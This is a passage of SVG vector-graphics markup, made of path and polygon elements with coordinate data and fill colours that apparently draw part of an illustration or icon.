                        <path d="M5.69997369,64.0814754 L5.07197369,64.7794754 C5.07597369,64.8304754 5.15097369,64.7864754 5.25297369,64.6894754 C5.38497369,64.5624754 5.49397369,64.4394754 5.55197369,64.3614754 C5.66097369,64.2234754 5.72897369,64.1184754 5.69997369,64.0814754" id="Fill-102" fill="#3C4F6A"></path>
                        <path d="M11.2466966,46.9528549 C11.5246966,46.7928037 11.9186966,46.306248 11.9286966,45.9528549 C11.6776966,46.3568242 11.3186966,46.734545 11.2466966,46.9528549" id="Fill-104" fill="#3C4F6A"></path>
                        <path d="M19.6112466,3.92955255 L19.0950561,4.18055255 C19.4283894,4.07455255 19.7541037,3.92555255 20.0950561,3.85155255 C19.9312466,3.86055255 19.7712466,3.89455255 19.6112466,3.92955255" id="Fill-106" fill="#3C4F6A"></path>
                        <path d="M18.4955247,2.22178842 C6.24331285,4.41224762 -1.86988575,15.8823117 0.374260038,27.842053 C1.66345017,34.7122166 6.09810726,40.2352894 11.9547326,43.2882698 L4.20258569,64.5122936 L9.9709103,61.0136878 L12.7101941,68.4226879 L18.5177634,63.4352593 L20.6095088,70.2217884 C22.4415846,64.8225714 24.1958251,59.1341449 25.8238283,53.1635315 C26.6074152,50.2886735 27.3321349,47.4591442 28.001258,44.6787741 C26.630962,44.1456836 15.5443193,39.6179259 11.9920151,27.6703149 C7.82029784,13.6382243 18.0115061,2.72231888 18.4955247,2.22178842" id="Fill-108" fill="#B3CEE1"></path>
                        <path d="M33.3521138,20.8385855 C30.7698559,21.0217105 28.2350935,21.4904605 25.7359528,22.1410855 C24.4598224,19.8854605 23.173693,17.6404605 21.9019372,15.3792105 C21.5832171,16.9910855 21.2638721,18.6067105 21.0632659,20.2817105 C20.9307783,21.3892105 20.8526606,22.5173355 20.7976658,23.6542105 C18.790354,24.3517105 16.8017904,25.1292105 14.8251007,25.9360855 C14.2695278,26.1635855 13.6814579,26.4242105 13.3521138,27.0885855 C15.781886,27.1873355 18.2179076,27.2923355 20.6620535,27.7148355 C20.6376808,28.5560855 20.6095584,29.3960855 20.5676873,30.2317105 C20.4783207,31.9710855 20.3264599,33.6898355 20.112105,35.3792105 L22.1050432,33.6892105 C23.3318032,32.1598355 24.5866855,30.6792105 25.8503171,29.2142105 C27.5095365,29.9217105 29.1387588,30.8648355 30.682989,32.1379605 C31.0210823,32.4167105 31.376049,32.7204605 31.7397649,32.7273355 C30.5586257,30.6623355 29.3912351,28.5823355 28.2144704,26.5117105 C29.9161859,24.6017105 31.6335249,22.7173355 33.3521138,20.8385855" id="Fill-110" fill="#B3CEE1"></path>
                        <path d="M33.454481,21.4076208 C33.434481,21.3016208 33.266481,21.1966208 33.174481,21.3556208 L33.333481,21.6736208 L33.454481,21.4076208 Z" id="Fill-112" fill="#3C4F6A"></path>
                        <path d="M31.9677048,21.0648133 C31.9447048,21.2922811 31.9887048,21.6098776 32.3057048,21.6982897 C32.2107048,21.3815515 32.3427048,21.4261866 32.2147048,21.0639549 C32.3067048,20.9274742 32.5027048,20.9266158 32.5717048,21.0158862 C32.5527048,20.9266158 32.8137048,20.8802639 32.7257048,20.6982897 C32.3787048,20.699148 32.1727048,20.8811223 32.1207048,21.2004356 C32.0237048,21.2004356 32.0017048,21.1103068 31.9677048,21.0648133" id="Fill-114" fill="#3C4F6A"></path>
                        <path d="M29.5910715,30.8379066 L29.6060715,30.7839066 C29.5870715,30.7949066 29.5840715,30.8139066 29.5910715,30.8379066" id="Fill-116" fill="#3C4F6A"></path>
                        <path d="M29.5646915,30.8282584 C29.6076915,30.8472584 29.6266915,30.8202584 29.6296915,30.7872584 C29.5926915,30.7892584 29.5586915,30.7912584 29.5646915,30.8282584" id="Fill-118" fill="#3C4F6A"></path>
                        <path d="M27.6298224,30.2233398 C27.6628224,30.2503398 27.6898224,30.2733398 27.7188224,30.2973398 C27.6948224,30.2493398 27.6658224,30.2143398 27.6298224,30.2233398" id="Fill-120" fill="#3C4F6A"></path>
                        <path d="M29.6027642,30.7404081 C29.5877642,30.7844081 29.5697642,30.8224081 29.5477642,30.8544081 C29.7177642,30.9354081 29.6187642,30.8154081 29.6027642,30.7404081" id="Fill-122" fill="#3C4F6A"></path>
                        <path d="M32.3477193,21.2857897 C32.3767193,21.2297897 32.3887193,21.1727897 32.3897193,21.1107897 C32.3667193,21.1577897 32.3427193,21.2017897 32.3167193,21.2437897 L32.3477193,21.2857897 Z" id="Fill-124" fill="#3C4F6A"></path>
                        <path d="M27.3623354,28.1010351 L27.3193354,28.0240351 C27.2733354,28.0200351 27.2213354,28.0220351 27.1663354,28.0270351 L27.3623354,28.1010351 Z" id="Fill-126" fill="#3C4F6A"></path>
                        <path d="M27.7252807,25.9554478 C27.6602807,26.0094478 27.8502807,26.2174478 27.9192807,26.3224478 C27.8652807,26.2114478 27.8662807,26.1284478 27.8982807,26.0594478 C27.8592807,26.0224478 27.8042807,25.9884478 27.7252807,25.9554478" id="Fill-128" fill="#3C4F6A"></path>
                        <path d="M31.7814446,23.172813 L31.8224446,23.068813 C31.8104446,23.096813 31.7944446,23.139813 31.7814446,23.172813" id="Fill-130" fill="#3C4F6A"></path>
                        <path d="M29.9074831,29.8106449 C29.8744831,29.8356449 29.8484831,29.8666449 29.8374831,29.8886449 C29.8674831,29.8716449 29.8894831,29.8436449 29.9074831,29.8106449" id="Fill-132" fill="#3C4F6A"></path>
                        <path d="M30.4200545,20.6226573 C30.4200545,20.6426573 30.4260545,20.6546573 30.4280545,20.6716573 C30.4450545,20.6406573 30.4490545,20.6196573 30.4200545,20.6226573" id="Fill-134" fill="#3C4F6A"></path>
                        <path d="M32.3839613,21.1092897 L32.3259613,21.1292897 C32.3229613,21.1822897 32.3209613,21.2352897 32.3239613,21.2872897 L32.3839613,21.1092897 Z" id="Fill-136" fill="#3C4F6A"></path>
                        <path d="M25.0304641,28.5258803 C25.0404641,28.5188803 25.0424641,28.5168803 25.0514641,28.5098803 C25.1464641,28.3488803 25.0884641,28.4258803 25.0304641,28.5258803" id="Fill-138" fill="#3C4F6A"></path>
                        <path d="M16.1816924,26.6534836 C16.5176924,26.9324836 15.5776924,26.9294836 16.0896924,27.2504836 C16.0486924,27.1354836 16.6126924,26.8514836 16.1816924,26.6534836" id="Fill-140" fill="#3C4F6A"></path>
                        <path d="M31.8514446,23.063813 C31.8204446,23.102813 31.7884446,23.141813 31.7524446,23.177813 C31.8054446,23.132813 31.8354446,23.097813 31.8514446,23.063813" id="Fill-142" fill="#3C4F6A"></path>
                        <path d="M16.112182,26.9354836 L16.112182,26.9374836 L16.166182,26.9684836 C16.143182,26.9554836 16.132182,26.9474836 16.112182,26.9354836" id="Fill-144" fill="#3C4F6A"></path>
                        <path d="M21.6924645,32.7195452 C21.7414645,32.7385452 21.7904645,32.7385452 21.8384645,32.7355452 C21.8154645,32.7195452 21.7764645,32.7105452 21.6924645,32.7195452" id="Fill-146" fill="#3C4F6A"></path>
                        <path d="M24.8510373,29.3892198 L24.7300373,29.4762198 C24.7860373,29.4492198 24.8230373,29.4182198 24.8510373,29.3892198" id="Fill-148" fill="#3C4F6A"></path>
                        <path d="M21.5293271,33.6576261 C21.5003271,33.6546261 21.4963271,33.6066261 21.4503271,33.6946261 C21.4513271,33.7126261 21.4543271,33.7236261 21.4573271,33.7336261 C21.4793271,33.6656261 21.4983271,33.6256261 21.5293271,33.6576261" id="Fill-150" fill="#3C4F6A"></path>
                        <polygon id="Fill-152" fill="#3C4F6A" points="21.2486898 34.5675153 21.1796898 34.7075153 21.1916898 34.7305153"></polygon>
                        <path d="M26.0516748,21.3414889 C26.0166748,21.4404889 25.9616748,21.5204889 25.9036748,21.5924889 C25.9736748,21.5134889 26.1006748,21.5984889 26.1316748,21.5724889 C26.1666748,21.5534889 26.2106748,21.6024889 26.0516748,21.3414889" id="Fill-154" fill="#3C4F6A"></path>
                        <path d="M31.7589446,23.045813 C31.7989446,23.107813 31.8069446,23.149813 31.7849446,23.195813 L31.8449446,23.107813 C31.8199446,23.073813 31.7919446,23.045813 31.7589446,23.045813" id="Fill-156" fill="#3C4F6A"></path>
                        <path d="M21.2845524,35.344277 L20.5925524,35.876277 C20.7775524,35.755277 21.0315524,35.558277 21.2845524,35.344277" id="Fill-158" fill="#3C4F6A"></path>
                        <path d="M20.6907608,22.0708255 L20.6677608,21.9518255 C20.6577608,21.9968255 20.6617608,22.0378255 20.6907608,22.0708255" id="Fill-160" fill="#3C4F6A"></path>
                        <path d="M20.2786403,38.4908698 C20.2566403,38.3808698 20.1936403,38.3578698 20.1076403,38.3818698 C20.0546403,38.4558698 20.0026403,38.5238698 19.9446403,38.6148698 L20.2786403,38.4908698 Z" id="Fill-162" fill="#3C4F6A"></path>
                        <path d="M25.0721127,21.1923516 L25.0741127,21.1903516 L25.0721127,21.1923516 Z" id="Fill-164" fill="#3C4F6A"></path>
                        <path d="M21.7794087,17.1828978 C21.7475605,17.1770291 21.771915,17.1489894 21.7975184,17.1196455 C21.8068855,17.1300789 21.8187505,17.1405123 21.8399826,17.1529019 L21.8599657,17.1444248 C21.8306155,17.1587707 21.8037631,17.1711603 21.7794087,17.1828978 M21.9124215,14.852996 C21.9623793,14.9586339 22.0254511,15.0773135 22.0928942,15.1992535 C22.0854005,15.3140205 22.0466832,15.3753166 22.0098393,15.2996747 C22.0448098,15.2788079 21.9636283,15.0557946 21.9124215,14.852996 M22.3358143,15.6257174 L22.3376877,15.6218049 C22.3832743,15.6980989 22.4219916,15.7620033 22.4469705,15.8037368 C22.423865,15.7665679 22.3913924,15.7150532 22.3358143,15.6257174 M25.8871933,20.0403369 C25.5905686,20.1081538 25.8003916,20.3037794 25.7691679,20.4537591 C25.4400705,20.6069992 25.5537246,20.3259503 25.4325769,20.2300938 C25.440695,20.2933461 25.3701295,20.5391823 25.3051843,20.5470074 C25.3120535,20.5046218 25.3089312,20.4902759 25.3339101,20.4322403 C25.3076822,20.4844071 25.2689649,20.5346177 25.2452349,20.5352698 C25.2258762,20.5267927 25.2090154,20.5013614 25.1909057,20.4772342 C25.1515639,20.422459 25.1228381,20.3983318 24.9810827,20.3800734 C24.9885764,20.3513817 25.0004414,20.3324712 25.0129309,20.3187774 C24.9342472,20.4185465 24.8355805,20.4844071 24.7581458,20.5196198 C24.6888293,20.4002881 24.508981,20.3696401 24.6151414,20.2457438 C24.6519854,20.3226899 24.7081879,20.2972586 24.7681374,20.308344 L24.6419938,20.2144437 C24.7687618,19.9894742 24.8018589,20.3494254 24.9411164,20.2672626 C24.7456563,20.0553348 24.4321708,19.8590571 24.3822129,19.638 C24.5458249,19.4886725 24.6857069,20.0455535 24.7119348,19.6947315 L24.8012345,20.0299035 C24.9704667,19.6340875 24.8780447,20.2209646 25.0772516,19.8310174 C24.9211333,19.4123784 24.7481542,19.4528077 24.5926604,19.0361251 C24.4434113,19.0093895 24.4565253,19.1541525 24.3066517,19.127417 C23.8245584,18.6885634 24.5364578,18.4218604 24.0718498,18.1642866 C23.8920015,18.1323344 23.636592,18.2294952 23.6041193,17.870196 L23.8663981,17.8447647 C23.6834274,17.4580779 23.4498745,17.8075958 23.3774356,17.3322254 C23.4973344,17.3543963 23.6066172,17.5858867 23.6003725,17.5148094 C23.6272249,17.1639873 23.3843048,17.405259 23.2781443,17.2096333 L23.4411318,17.0603057 C23.3187351,16.8698967 23.1638657,16.6840523 23.0064985,16.4929913 C22.7804392,16.1780339 22.5568778,15.8682933 22.3664135,15.5598568 C22.4182448,15.5207317 22.5262786,15.5787673 22.4663292,15.3296706 C22.1803205,14.9169004 21.9249109,14.4284883 21.6563875,13.8689989 C21.387864,13.3088574 21.1012308,12.6535113 20.804606,11.9851236 C20.782125,12.0085987 20.7615174,12.0353342 20.7427832,12.0646781 C20.7384119,12.0731552 20.7327916,12.0770677 20.7290448,12.0894573 L20.7302937,12.2061806 L20.7340406,12.4357148 C20.7165553,12.5172255 20.6609772,12.3757229 20.6628506,12.1729243 C20.548572,12.4024584 20.7165553,12.5165734 20.7171798,12.902608 C20.6840827,13.145836 20.6053991,12.9241269 20.6041501,12.6339488 C20.5754244,13.2058278 20.5342091,13.8761718 20.4736352,14.4095778 C20.4130613,14.9488526 20.3306309,15.3687957 20.1832552,15.6244133 L20.164521,15.4248751 C20.0802171,15.6752759 20.128926,15.9328498 20.176386,16.1363005 C20.222597,16.3469241 20.2650612,16.5021205 20.1457868,16.6944857 L20.130175,16.5888479 L20.0396264,17.008791 L19.9852972,17.3159233 C19.955947,17.5095927 19.9272212,17.7032621 19.8997444,17.8904107 C19.8410439,18.266012 19.7648582,18.6148778 19.5918791,18.8881016 C19.8323013,19.0335167 19.3907987,19.6314792 19.7592379,19.7240753 C19.5450436,20.1381497 19.488841,20.0064284 19.3202333,20.6109117 C19.290883,20.7739331 19.5300562,20.8776147 19.5537862,21.0830217 L19.3614485,21.0719363 L19.5419212,21.3640706 L19.3008746,21.4918794 L19.3364696,21.686853 C19.3533303,21.6118631 19.4345118,21.5323087 19.488841,21.5479587 C19.5544107,21.8361806 19.2977522,22.2978572 19.2040812,22.2300403 C19.2471699,22.2567758 19.3233556,22.3669782 19.3296004,22.4602265 C19.2740222,22.4047992 19.2584104,22.3585011 19.2084526,22.3082905 C19.303997,22.4145805 19.2371783,22.3800199 19.1903428,22.3382865 C19.1385116,22.3004655 19.0997942,22.2541674 19.1460052,22.3363302 C19.186596,22.3695866 19.2246889,22.433491 19.2471699,22.4673994 C19.1797268,22.4295784 19.1485031,22.4093638 19.1228997,22.4100159 C18.9867646,22.4543577 18.8356421,22.5280434 18.7169922,22.6036853 L18.7213635,22.4530535 C18.2442659,22.6049895 17.7615482,22.906253 17.2388641,23.1129641 C17.4480626,23.0979662 17.4849065,23.340542 17.3400288,23.4233569 L17.2082649,23.2485979 C17.1533113,23.4109672 17.3943579,23.2596834 17.2457333,23.4918259 C17.0427795,23.545949 17.0334124,23.3170669 17.1227121,23.2075165 L16.9103912,23.37119 C16.8747962,23.317719 16.9191338,23.264248 16.9066444,23.1827373 C16.8535642,23.3451066 16.4251755,23.1468726 16.3621037,23.4174881 L16.3277577,23.363365 C16.0661035,23.4670466 15.8825083,23.5589907 15.7114027,23.6483264 C15.6252254,23.6920161 15.5434194,23.7350538 15.4559931,23.7800477 C15.4079087,23.8028707 15.3585753,23.8263458 15.3067441,23.8517771 C15.2199423,23.8882939 15.1293937,23.9267669 15.0332248,23.9671962 C15.1125329,24.1321739 14.7996718,24.2130325 14.714119,24.4060498 C14.212667,24.5423357 13.3683793,24.7099217 12.9693409,25.0183582 C12.8263365,25.2387631 13.1235858,25.1181273 13.1685479,25.2263735 C12.8819147,25.1963776 12.5840409,25.4728619 12.570927,25.3144051 C12.2412052,25.6626188 12.2062347,25.7278273 12.012648,26.2684063 C12.1356692,26.1914602 12.2168507,26.121687 12.2643107,26.1471184 C12.2293402,26.2377583 12.0288843,26.3962151 11.9402091,26.4001276 L11.9364622,26.3746962 C11.9227238,26.464684 11.8827576,26.5703219 11.8246815,26.6870452 C11.8259305,26.7496454 11.8640234,26.7665997 11.8509094,26.8194186 C11.8477871,26.8976689 11.7054072,27.0867737 11.5480399,27.2700097 C11.8902512,27.3704309 12.4141842,27.4415082 13.0730035,27.3228287 L12.990573,27.3358704 L14.1933084,27.211322 C14.5879754,27.2608805 13.7936455,27.3156557 14.0065909,27.4310749 C14.6960093,27.325437 15.0463387,27.3580413 15.4316387,27.4036873 C15.6071157,27.4239019 15.7775968,27.4434645 15.9518249,27.4636792 C16.0629811,27.4708521 16.1778842,27.4649833 16.3040277,27.4291186 C16.6456146,27.9481787 17.6560122,27.5184543 18.1299874,27.8992723 L18.1143755,27.7799407 C18.2586288,27.6840841 18.265498,27.866016 18.3579201,27.904489 C18.3560466,27.8138491 18.2286541,27.7832011 18.3179538,27.7310342 C18.4590847,27.7316863 18.5995912,27.7421197 18.7413466,27.7571177 L18.8681147,27.7727677 L18.9349333,27.7884178 C19.0173638,27.8145012 19.0966719,27.8347159 19.024233,27.9507871 C18.9561654,27.8868827 18.826275,28.7495919 18.7557095,29.3071251 C18.7070006,29.748587 19.3314738,29.5901302 19.0179882,30.1326655 L18.8256505,29.9637753 C18.9112033,30.4150185 18.8706126,30.8701743 18.8256505,31.3227216 C18.802545,31.5483433 18.778815,31.7739649 18.7694479,31.9982823 C18.7644521,32.1110931 18.7632032,32.2219477 18.7675745,32.3341064 L18.7913045,32.7547016 C18.7500892,32.6731909 18.6907643,32.6425429 18.7013803,32.5206029 C18.6158275,32.6458033 18.5839794,33.0077108 18.5939709,33.2659367 C18.603338,33.5359001 18.6545448,33.7230487 18.7188656,33.6884881 C18.6838951,33.9317161 18.5970933,33.809124 18.5184097,34.0040976 C18.4572113,34.2108087 18.488435,34.3999135 18.5159118,34.5511974 C18.5433886,34.7057417 18.5658696,34.8276817 18.4759455,35.0109177 C18.4459708,35.0728658 18.430359,34.9744009 18.4228653,34.9228862 C18.4840637,35.059172 18.3123335,36.011217 18.5271523,35.5215007 C18.4559624,35.8762353 18.4534645,36.1285924 18.451591,36.3516057 C18.4503421,36.4637644 18.4490932,36.5713585 18.4378526,36.6946027 C18.4328569,36.7558987 18.4241142,36.8211073 18.4122492,36.8941409 C18.4116248,36.9195722 18.3885193,36.9906496 18.4035066,36.9847808 C18.4191184,36.9769558 18.4341058,36.9717391 18.4472197,36.9684786 C18.6689077,36.6398275 18.8075408,36.5485355 18.9536675,36.437681 C19.0966719,36.3287827 19.2390517,36.2081468 19.3683177,35.9055791 C19.1129082,36.5185396 19.9884196,35.6688721 20.2550696,35.2508852 C20.1501581,35.4602047 20.4705129,35.18046 20.3549853,35.4452067 C20.6834582,35.1485078 20.9663446,34.8263775 20.8807918,34.7037854 C21.188657,34.662704 21.4827839,34.3086215 21.6838643,34.0536561 C21.922413,33.7497842 21.9299067,33.6069775 22.1878141,33.656536 C22.5050465,33.0135796 22.8297726,32.4423526 23.1713594,31.9089466 C23.3743132,32.1137015 22.7585826,32.468436 23.0046251,32.643195 C23.285638,32.1032681 23.3149883,31.6741958 23.7365077,31.2594693 C23.8614023,31.165569 23.7758495,31.4081449 23.7802208,31.4811784 C24.0631071,30.9399474 24.5183481,30.6021671 24.7325424,30.0863674 C24.7512766,30.1046258 24.7369137,30.1691822 24.7200529,30.2259137 C24.7781289,30.1378821 24.9030236,30.0648486 24.7981121,29.9872504 L24.7606437,30.0896278 C24.5139768,30.0954966 24.7275466,29.5007945 24.6588546,29.4251526 C24.8599349,29.7727142 24.9479857,29.214529 25.1209647,29.7538037 C25.1197158,29.7159828 25.1097242,29.6299075 25.0628887,29.5490489 C25.1084753,29.5327467 25.1315808,29.5855656 25.1565597,29.7120703 C25.2052686,29.5607864 25.1215892,29.3351648 25.2777075,29.4218922 C25.2808299,29.4942737 25.2539775,29.5092716 25.254602,29.5933907 C25.2833278,29.4675382 25.4026021,29.3834191 25.5306191,29.5060112 C25.5081381,29.5386155 25.5025178,29.5914344 25.4681718,29.5738281 C25.4968976,29.5829573 25.6480201,29.6312116 25.744189,29.6449054 L26.0639192,29.6977244 C26.2762401,29.7361974 26.488561,29.7968414 26.6871435,29.9794253 C26.4248648,30.1502718 26.7989242,30.1489676 26.7077511,30.3758934 L26.9800214,30.4554478 L26.9413041,30.2943827 C27.0512114,30.3648079 27.1480047,30.373285 27.2910091,30.4228435 C27.4421316,30.4808792 27.5688996,30.5336981 27.6863006,30.6569423 L27.4346379,30.6119484 C27.6357183,30.7208467 27.8299294,30.8362658 28.0178959,30.9503808 L27.7137774,30.6289026 C28.0060309,30.6791132 27.7268914,30.2702555 28.0434993,30.5663024 C27.9860477,30.555869 28.2658117,30.7221508 28.4587739,31.0429769 L28.4581495,31.043629 C28.5643099,31.0266748 28.6255083,30.9712475 28.8478207,31.2144754 C28.9602259,31.3983636 29.0232977,31.6983229 29.0969855,31.8196109 C29.0882429,31.6768041 29.2356186,31.7635315 29.3798719,31.8430859 C29.4997707,31.8939486 29.6259143,31.9454634 29.5597202,31.7720086 C29.5790788,31.8456943 29.7239566,32.0993556 29.7720411,32.1613037 L29.657138,31.8835153 C29.8113829,32.0445804 29.8557205,32.0973993 29.9625054,32.2825916 C30.2684972,32.4899548 29.5147581,31.6565895 29.9824885,32.1013118 C29.9743704,32.1091369 30.0149611,32.1586954 29.9962269,32.1717371 C30.3784045,32.4560464 30.4183708,32.4130087 30.8298986,32.6581929 C31.1427597,32.9757586 30.6194512,32.6190678 30.9191983,32.909898 C31.0066246,32.933373 31.0965487,32.9438064 31.2139497,32.9366335 L31.3057472,32.9281564 C31.3394688,32.9222876 31.3875532,32.9268522 31.3475869,32.8740333 L31.2345573,32.643195 C31.0809369,32.3354106 30.9123291,32.0354512 30.8573755,31.8404776 L30.8548776,31.8939486 C30.6082107,31.6572416 30.6182022,31.6187685 30.6662867,31.5907288 C30.7118732,31.561385 30.8049197,31.5457349 30.6263204,31.3272862 C30.6918901,31.416622 30.962287,31.6415915 30.8960928,31.5783392 C30.879232,31.4511825 30.8167847,31.2933778 30.6425567,31.0247185 C30.4308603,30.7273675 30.1923115,30.3928476 29.9125475,30.0009442 L30.0880245,30.1437509 C30.0605477,29.9324752 29.7701676,29.4655819 29.657138,29.1760559 C29.5091378,29.0828077 29.4423192,28.9302196 29.3561419,29.0332492 C29.3836187,28.8271901 29.2918212,28.5657038 29.1875341,28.3635573 C29.1076016,28.2070567 28.9951964,28.0733792 28.8815423,27.9442662 C28.654234,27.6840841 28.423179,27.4388999 28.4431621,27.0483006 C28.4806305,27.1161175 28.596158,27.172849 28.5668078,27.1180738 L28.2339636,26.6713952 C28.1296766,26.7848581 28.1933728,26.7802935 28.1509087,26.9407065 C28.0428748,26.9237523 27.9104865,26.8194186 27.8449168,26.6994348 C28.0472461,26.8689771 28.0453727,26.5774948 28.0641069,26.441209 C28.0341322,26.4803341 27.9741827,26.4725091 27.9392122,26.5038092 C28.0634824,26.1881998 27.652579,26.5905366 27.6425875,26.2058061 L27.7318871,26.2097186 C27.6819293,26.1588559 27.6138617,26.1073411 27.5501654,26.0480014 C27.4870936,25.9886616 27.4034142,25.9182363 27.5002076,25.8673736 C27.6176085,25.862809 27.6163596,25.8934571 27.6088659,25.9267134 C27.5863849,25.9586656 27.6688153,26.00692 27.7375074,26.0127887 C27.7275158,25.9951824 27.7056593,25.9749678 27.6919209,25.9560573 C27.6950432,25.9397551 27.6937943,25.9208447 27.6925453,25.9019342 C27.688174,25.8641132 27.6800559,25.8204235 27.6800559,25.7754296 C27.6800559,25.6867459 27.7218956,25.5850206 27.8536594,25.5621976 C27.8392965,25.6502291 27.7649842,25.7376086 27.7643597,25.8099901 C28.0765963,25.7552149 28.0216427,25.740869 28.1215584,25.6737042 L28.1121913,25.6782688 C28.1727652,25.6534896 28.295162,25.5589372 28.3957021,25.489164 L28.2932885,25.5250287 C28.1509087,25.0118374 28.6049007,25.0418333 28.6373733,24.559942 C28.5999049,25.0229228 28.7141835,24.7144863 28.8372047,24.8670744 C28.9389938,24.8312096 29.0782513,24.7627407 29.0907408,24.8312096 C29.0926142,24.5905901 29.3736272,24.6923154 29.3711293,24.3473621 C29.423585,24.3812706 29.4997707,24.2084679 29.587197,24.3454059 C29.7027245,24.1380427 29.4729184,24.3128016 29.4285808,24.2449847 C29.5066399,23.8315624 30.1623368,23.7911331 30.2847335,23.2062124 C30.4851894,22.792138 30.3865227,22.586079 30.5788604,22.2059131 C30.7418479,22.1693963 30.6687846,22.4465327 30.6687846,22.4465327 C30.8811054,22.3415469 30.9785233,22.2033047 31.0640761,21.9965936 C31.0759411,22.0657147 31.1377639,22.0637584 31.230186,22.0637584 C31.3288527,21.9255163 31.1396373,21.8231388 31.3513338,21.7188052 C31.3769372,21.7950992 31.4250216,21.9085621 31.4225237,22.0174603 C31.5111989,21.8283555 31.554912,21.6007777 31.6492075,21.4077603 C31.7628616,21.4403646 31.6866759,21.6138194 31.6904227,21.7168489 C31.8065747,21.5094857 32.0114019,21.1984409 31.9333428,21.0269423 L31.7915874,21.0960634 C31.8409207,21.0269423 31.927098,21.1645324 31.9096128,21.2330014 C31.8771402,21.4749251 31.6798067,21.4077603 31.6273509,21.3731998 L31.6935451,21.2349576 C31.3313506,21.0973676 31.3513338,21.7188052 31.1433842,21.9261684 L31.0316035,21.6516403 L30.9935106,22.0311541 C30.9010886,22.0324583 30.7649534,21.9633372 30.8317721,21.8257472 C30.5982191,21.8961724 30.7774429,22.0324583 30.5526325,22.068323 C30.5232823,22.0676709 30.5195355,22.052673 30.5245313,22.0318062 L30.4464721,22.2411257 C30.4321092,22.1720046 30.2878559,22.1387483 30.3990121,22.0689751 C30.0449358,22.243734 30.1523452,22.6565042 29.9150454,22.6238999 L29.9231636,22.5893394 C29.6521422,23.0386264 30.0330708,22.7608379 29.9462691,23.2075165 L29.4273319,23.0744911 L29.5359902,23.2459896 C29.4960239,23.2818543 29.4167158,23.3503233 29.3730027,23.2825064 C29.3405301,23.523126 29.4560576,23.3151107 29.4729184,23.4879133 C29.1769181,23.5589907 29.0732556,24.0747904 28.8097279,23.9072044 C28.8571878,24.0767466 29.0520235,23.8002623 28.9483609,24.0760945 C28.6548585,23.9072044 28.7847489,24.3532309 28.5205968,24.4243082 C28.4412887,24.2534618 28.6523606,24.148476 28.387584,24.2195534 C28.5081073,24.5247294 28.0441237,24.5188607 27.956073,24.7053571 C28.0372545,24.788172 27.9854233,24.8853328 27.8923767,24.9994477 C27.8449168,25.054875 27.7905876,25.1187794 27.7350095,25.183988 C27.676309,25.2544132 27.6044946,25.3463573 27.5589081,25.42852 C27.5339291,25.397872 27.3834311,25.5230725 27.1811018,25.7063085 C27.129895,25.7532587 27.0761903,25.8021651 27.0224856,25.8517236 C26.978148,25.8745466 27.0062493,25.9071509 27.0162409,25.9371468 L27.0505869,26.0284388 C27.0974224,26.1503788 27.1411355,26.2710146 27.1717347,26.3701316 L27.1267726,26.3668712 C27.4046632,26.3942588 27.5532878,26.7600788 27.6950432,26.9198398 C27.5707731,26.9817879 27.5039544,26.9739629 27.3903003,26.8950605 L27.4958363,27.0861216 C27.5845115,27.0932945 27.6500812,27.1330718 27.7412542,27.2445784 L27.5657773,27.2843556 C27.7125285,27.5347565 28.0203938,27.6945175 28.0997018,28.0825084 C28.2483265,28.0179519 28.3451198,27.5908358 28.6261327,27.8829702 C28.5574407,27.9410058 28.4362929,28.0303415 28.3557359,27.9573079 C28.3819637,27.9814351 28.4768837,28.026429 28.4768837,28.1059835 L28.2751788,28.0420791 C28.3007822,28.224663 28.423179,28.0577291 28.4768837,28.1842337 C28.3682253,28.2455298 28.4481579,28.3179113 28.353238,28.3518197 C28.3263856,28.3276926 28.341373,28.2207505 28.2739299,28.2005359 C28.328259,28.346603 28.353238,28.5474454 28.3014067,28.6498228 C28.3557359,28.6015685 28.4462845,28.5637475 28.5131031,28.6543874 C28.5905378,28.7867608 28.5574407,28.8030629 28.5199723,28.8324068 C28.4806305,28.8584902 28.4306726,28.8832695 28.4206811,28.9321759 C28.5205968,28.9341321 28.4762592,29.0404221 28.6729682,29.0130345 C28.6998206,29.0638972 28.6098964,29.0788951 28.5611875,29.0965015 C28.691078,29.1643184 28.7766308,29.443411 28.9970698,29.4342818 L29.0008167,29.4140671 L29.0207998,29.4336297 L29.0201753,29.4329776 L29.0207998,29.4336297 C29.2387409,29.6403408 29.3161756,29.8392269 29.341779,29.968992 C29.3730027,30.1098425 29.3523951,30.182224 29.5185049,30.403281 L29.389239,30.2963389 C29.6371548,30.6041233 29.6908595,30.7632322 30.100514,31.2379505 C30.1379823,31.3064195 29.8931889,31.0938396 29.6896106,30.8747389 C29.8769526,31.1212272 30.0880245,31.363151 29.9106741,31.2509922 C29.5378636,30.7938802 29.6633827,30.9986351 29.6209185,30.8851722 C29.5366147,30.8649576 29.3730027,30.6478131 29.6246654,31.1140543 C29.2437367,30.6249901 29.0083103,30.4450144 29.0776269,30.5513044 C29.191281,30.6836778 29.3130533,30.8186595 29.4423192,30.9549454 C29.4223361,30.9855934 29.3211714,30.8923452 29.2318717,30.8069219 L28.7984873,30.2174366 C28.4437866,29.7883643 28.6354998,30.060284 28.6823353,30.1933094 C28.7504029,30.3439412 28.6879556,30.3667642 28.3794658,29.8822646 C28.4793815,30.1281009 28.6123943,30.182876 28.7691371,30.502398 C28.6817109,30.4176269 28.5255926,30.1998303 28.4106895,30.0211588 C28.3126472,29.8613979 28.2333391,29.7322849 28.2039889,29.6840306 C28.0584866,29.4394985 28.2670607,30.0954966 28.048495,29.8483561 C28.0740984,29.9579065 28.1708918,30.2630826 27.9604443,30.2089595 C27.7487479,30.0342005 27.8130687,29.7309807 27.8930012,29.7094619 C27.9211025,29.7211995 27.9329675,29.7570642 27.9304696,29.786408 C27.9741827,29.7824955 28.014149,29.7701059 27.9716848,29.6429492 L27.9585709,29.725112 C27.9042417,29.5953469 27.7812205,29.5281821 27.8542839,29.4251526 C27.7724779,29.4597131 27.7718534,29.5210092 27.8224358,29.6005636 C27.7974568,29.5523093 27.7756003,29.5210092 27.7549926,29.5007945 C27.7106551,29.4655819 27.6400896,29.4231963 27.5832625,29.3905921 C27.4633637,29.3195147 27.3372201,29.2582187 27.198587,29.1323662 C27.2285617,29.199531 27.2310596,29.3058209 27.1823507,29.275825 C26.7652026,28.9302196 26.9138273,29.2869105 26.5859788,29.1467121 C26.4592108,28.9458697 26.7745697,28.9295676 26.4129998,28.8487089 C26.2506367,28.6759063 26.4579618,28.643302 26.5647467,28.628304 C26.3848985,28.6178706 26.2587549,28.5246224 26.1544679,28.4215929 L26.08078,28.3433426 C26.0370669,28.3074779 25.9952272,28.2729174 25.9552609,28.2390089 C25.8715815,28.1724962 25.7897755,28.1125043 25.7142143,28.0694667 L26.0189572,28.1438044 C25.8322397,28.0955501 